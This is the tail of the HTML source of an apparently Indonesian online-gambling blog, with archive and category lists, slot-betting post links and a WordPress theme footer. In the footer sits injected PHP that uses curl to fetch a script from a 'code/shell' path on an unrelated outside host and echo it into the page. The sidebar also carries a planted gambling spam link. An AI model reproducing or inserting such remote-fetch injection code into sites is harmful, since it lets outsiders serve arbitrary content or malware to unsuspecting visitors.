	<li><a href='https://shmoozepoint.com/2025/01/'>January 2025</a></li>
	<li><a href='https://shmoozepoint.com/2024/12/'>December 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/11/'>November 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/10/'>October 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/09/'>September 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/08/'>August 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/07/'>July 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/06/'>June 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/05/'>May 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/04/'>April 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/03/'>March 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/02/'>February 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/01/'>January 2024</a></li>
	<li><a href='https://shmoozepoint.com/2023/12/'>December 2023</a></li>
	<li><a href='https://shmoozepoint.com/2023/05/'>May 2023</a></li>
	<li><a href='https://shmoozepoint.com/2023/04/'>April 2023</a></li>
	<li><a href='https://shmoozepoint.com/2023/03/'>March 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://shmoozepoint.com/category/bandar-judi-online/">Bandar Judi Online</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://shmoozepoint.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://shmoozepoint.com/category/slot-online-gacor/">Slot Online Gacor</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://shmoozepoint.com/category/taruhan-basket/">Taruhan Basket</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://shmoozepoint.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://shmoozepoint.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://shmoozepoint.com/category/taruhan-polo/">Taruhan Polo</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://shmoozepoint.com/category/taruhan-sepak-bola/">Taruhan Sepak Bola</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://shmoozepoint.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://shmoozepoint.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2025/12/v2-15drxz-cakid-1024x590.jpg'); ">
              <a class="link-div" href="https://shmoozepoint.com/slot-online-maxwin/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/slot-online-gacor/" alt="View all posts in Slot Online Gacor"> 
                                 Slot Online Gacor
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shmoozepoint.com/slot-online-maxwin/" title="Permalink to: Slot Online Maxwin: Rahasia Memenangkan Permainan Slot Terbaik"> Slot Online Maxwin: Rahasia Memenangkan Permainan Slot Terbaik</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2025/12/v2-15ds19-22yqs-1024x590.jpg'); ">
              <a class="link-div" href="https://shmoozepoint.com/judi-slot-maxwin-online/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/slot-online-gacor/" alt="View all posts in Slot Online Gacor"> 
                                 Slot Online Gacor
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shmoozepoint.com/judi-slot-maxwin-online/" title="Permalink to: Judi Slot Maxwin Online: Cara Meningkatkan Peluang Menang Besar"> Judi Slot Maxwin Online: Cara Meningkatkan Peluang Menang Besar</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2025/12/v2-15ds2e-7jvum-1024x590.jpg'); ">
              <a class="link-div" href="https://shmoozepoint.com/slot-maxwin-jackpot/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/slot-online-gacor/" alt="View all posts in Slot Online Gacor"> 
                                 Slot Online Gacor
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shmoozepoint.com/slot-maxwin-jackpot/" title="Permalink to: Slot Maxwin Jackpot: Menemukan Kesempatan Menang Besar di Game Slot"> Slot Maxwin Jackpot: Menemukan Kesempatan Menang Besar di Game Slot</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2025/12/v2-15ds3n-d2tyo-1024x590.jpg'); ">
              <a class="link-div" href="https://shmoozepoint.com/slot-online-maxwin-338a/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/slot-online-gacor/" alt="View all posts in Slot Online Gacor"> 
                                 Slot Online Gacor
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shmoozepoint.com/slot-online-maxwin-338a/" title="Permalink to: Slot Online Maxwin 338A: Panduan Lengkap untuk Pemain Baru"> Slot Online Maxwin 338A: Panduan Lengkap untuk Pemain Baru</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://shmoozepoint.com/" rel="home">Shmoozepoint</a></p>
                            <p class="site-description-footer">Panduan Dan Strategi Taruhan Basket</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://shmoozepoint.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-kutai-timur/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://shmoozepoint.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shmoozepoint.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shmoozepoint.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e786a075831b4d639259605218ee9653","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>